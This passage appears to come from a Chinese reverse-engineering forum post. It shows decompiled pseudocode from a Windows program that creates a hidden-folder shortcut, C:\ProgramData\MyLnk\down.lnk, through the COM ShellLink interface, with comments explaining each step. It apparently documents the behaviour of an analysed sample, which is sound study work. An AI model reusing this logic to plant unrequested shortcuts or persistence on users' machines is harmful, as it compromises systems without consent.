 RegCloseKey(hKey);
wsprintfW(down_lnk, L"%s\\down.lnk", L"C:\\ProgramData\\MyLnk");
FileAttributesW = GetFileAttributesW(L"C:\\ProgramData\\MyLnk");// 是否存在目录
if ( (FileAttributesW == -1 || (FileAttributesW & 0x10) == 0) && !CreateDirectoryW(L"C:\\ProgramData\\MyLnk", 0LL) )// 创建目录
{
LastError = GetLastError();
v7 = fn_cout(std::cerr, "Failed to create directory. Error: ");
v8 = std::ostream::operator<<(v7, LastError);
std::ostream::operator<<(v8, put);
}
pShellLink = 0LL;
Instance = CoInitialize(0LL);
if ( Instance < 0 )
{
v10 = "Failed to initialize COM. Error: ";
goto LABEL_24;
}
Instance = CoCreateInstance(&rclsid, 0LL, 1u, &riid, &pShellLink);// 通过com组件{00021401-0000-0000-C000-000000000046}建立快捷方式
if ( Instance < 0 )
{
v10 = "Failed to create instance of ShellLink. Error: ";
goto LABEL_24;
}
(pShellLink->lpVtbl->SetPath)(pShellLink, Data);
(pShellLink->lpVtbl->SetWorkingDirectory)(pShellLink, L"C:\\ProgramData\\MyLnk");
Instance = (pShellLink->lpVtbl->QueryInterface)(pShellLink, &unk_7FF78BA97570, &pPersistFile);
if ( Instance >= 0 )
保存快捷方式
{
Instance = (pPersistFile->lpVtbl->Save)(pPersistFile, down_lnk, 1LL);// 创建C:\\ProgramData\\MyLnk\\down.lnk
(pPersistFile->lpVtbl->Release)(pPersistFile);
}
(pShellLink->lpVtbl->Release)(pShellLink);
if ( Instance < 0 )
{
v10 = "Failed to create shortcut. Error: ";
LABEL_24:
v13 = fn_cout(std::cerr, v10);
v9 = std::ostream::operator<<(v13, Instance);
goto LABEL_25;
}
v9 = fn_cout(std::cout, "Shortcut created successfully.");
www.52pojie.cn